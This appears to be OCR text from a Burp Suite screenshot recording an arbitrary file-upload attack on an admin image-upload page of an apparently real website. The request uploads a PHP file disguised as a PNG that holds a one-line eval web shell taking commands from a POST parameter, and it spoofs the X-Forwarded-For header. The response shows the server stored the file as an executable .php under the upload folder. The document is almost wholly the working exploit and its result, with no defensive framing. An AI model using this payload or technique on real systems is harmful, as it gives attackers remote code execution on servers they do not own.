 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.issg.com.tw ?
Request
Raw Params Headers Hex
POST /admin/img_upload_ex.php HTTP/1.1
Host: www.issg.com.tw
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:42.0) Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.issg.com.tw/admin/img_upload.php?useForm=form
1&prevImg=showImg1&upUrl=../upload/&reItem=pr_img
Cookie: PHPSESSID=9ii3s7p3v0v1u6fadk17gr86m4
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------32240139922412
Content-Length: 738
-----------------------------32240139922412
Content-Disposition: form-data; name="upfile";
filename="k8one.php"
Content-Type: image/png
<?php @eval($_POST[cmd])?>
-----------------------------32240139922412
Content-Disposition: form-data; name="Submit"
□□□□□□
-----------------------------32240139922412
Content-Disposition: form-data; name="useForm"
form1
-----------------------------32240139922412
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 18 Dec 2015 07:15:54 GMT
Server: Apache
X-Powered-By: PHP/5.1.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 185
Connection: close
Content-Type: text/html
□□<script language = "JavaScript">
window.opener.form1.showImg1.src =
'../upload/20151218151554.php';
window.opener.form1.pr_img.value=
'20151218151554.php';
window.close();
</Script>